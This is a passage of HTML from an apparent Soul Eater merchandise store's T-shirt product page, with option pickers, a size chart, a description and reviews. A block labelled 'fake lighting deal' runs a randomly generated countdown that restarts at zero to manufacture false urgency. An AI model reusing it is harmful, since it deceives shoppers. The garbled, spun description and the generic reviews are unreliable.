:"2024-12-18T04:31:48.000000Z","updated_at":"2024-12-18T04:31:49.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/souleater.store\/media\/975\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-1.jpg","preview_url":""},"collections":[{"id":127,"collection_group_id":1,"_lft":44,"_rgt":45,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Black Star Merch","fr":"Mercre noire","de":"Black Star Merch","es":"Black Star Merch","ja":"\u30d6\u30e9\u30c3\u30af\u30b9\u30bf\u30fc\u30de\u30fc\u30c1","ko":"\ube14\ub799 \uc2a4\ud0c0 Merch","it":"Black Star Merch","nl":"Black Star Merch","pt":"Black Star Merch"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-18T04:23:43.000000Z","updated_at":"2025-07-18T10:53:03.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":458,"collection_id":127,"position":1,"created_at":"2024-12-18T04:31:47.000000Z","updated_at":"2024-12-18T04:31:47.000000Z"}},{"id":106,"collection_group_id":1,"_lft":86,"_rgt":87,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Soul Eater T-Shirts","fr":"Soul Eater T-shirts","de":"Soul Eater T-Shirts","es":"Soul Eater Camisetas","ja":"Soul Eater T\u30b7\u30e3\u30c4","ko":"Soul Eater T-\uc154\uce20","it":"Soul Eater T-shirt","nl":"Soul Eater T-shirts","pt":"Soul Eater Camisas"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-18T04:23:42.000000Z","updated_at":"2025-07-18T11:10:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":458,"collection_id":106,"position":1,"created_at":"2024-12-18T04:31:47.000000Z","updated_at":"2024-12-18T04:31:47.000000Z"},"ancestors":[{"id":71,"collection_group_id":1,"_lft":61,"_rgt":90,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Soul Eater Cloth","fr":"Soul Eater V\u00eatements","de":"Soul Eater Cloth","es":"Soul Eater Cloth","ja":"Soul Eater \u30ed\u30b0\u30a4\u30f3","ko":"Soul Eater \uc81c\ud488\uc815\ubcf4","it":"Soul Eater Cloth","nl":"Soul Eater Doek","pt":"Soul Eater Pano"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-18T04:23:40.000000Z","updated_at":"2025-07-18T10:59:46.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":84,"language_id":1,"element_type":"collection","element_id":71,"slug":"soul-eater-cloth","default":true,"created_at":"2024-12-18T04:23:40.000000Z","updated_at":"2024-12-18T04:23:40.000000Z"}},{"id":106,"collection_group_id":1,"_lft":86,"_rgt":87,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Soul Eater T-Shirts","fr":"Soul Eater T-shirts","de":"Soul Eater T-Shirts","es":"Soul Eater Camisetas","ja":"Soul Eater T\u30b7\u30e3\u30c4","ko":"Soul Eater T-\uc154\uce20","it":"Soul Eater T-shirt","nl":"Soul Eater T-shirts","pt":"Soul Eater Camisas"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-18T04:23:42.000000Z","updated_at":"2025-07-18T11:10:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":119,"language_id":1,"element_type":"collection","element_id":106,"slug":"soul-eater-t-shirts","default":true,"created_at":"2024-12-18T04:23:42.000000Z","updated_at":"2024-12-18T04:23:42.000000Z"}}],"default_url":{"id":119,"language_id":1,"element_type":"collection","element_id":106,"slug":"soul-eater-t-shirts","default":true,"created_at":"2024-12-18T04:23:42.000000Z","updated_at":"2024-12-18T04:23:42.000000Z"}}],"default_url":{"id":605,"language_id":1,"element_type":"product","element_id":458,"slug":"soul-eater-t-shirts-soul-eater-black-star-signature-white-classic-t-shirt-rb1204","default":true,"created_at":"2024-12-18T04:31:47.000000Z","updated_at":"2024-12-18T04:31:47.000000Z"},"variants":[{"id":458,"product_id":458,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOULESKU-98785","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T04:31:53.000000Z","updated_at":"2024-12-18T04:31:53.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://souleater.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>""</p>
<ul>
<li>The usual, conventional t-shirt for on a regular basis put on</li>
<li>Basic, beneficiant, boxy match</li>
<li>Male mannequin proven is 6'0" / 183 cm tall and carrying dimension Medium</li>
<li>Feminine mannequin proven is 5'8" / 173 cm tall and carrying dimension Small</li>
<li>Heavyweight 5.3 oz / 180 gsm material, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for sturdiness</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">SOULESKU-98785</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://souleater.store/collections/black-star-merch">Black Star Merch</a>,
                        </li>
                                            <li>
                            <a href="https://souleater.store/collections/soul-eater-t-shirts">Soul Eater T-Shirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ethan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 17, 2024</div>
                        <p class="mt-2 text-sm">Perfect balance of quality and affordability.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sebastian   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 17, 2024</div>
                        <p class="mt-2 text-sm">This product surpassed my expectations with its outstanding quality and remarkable performance.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
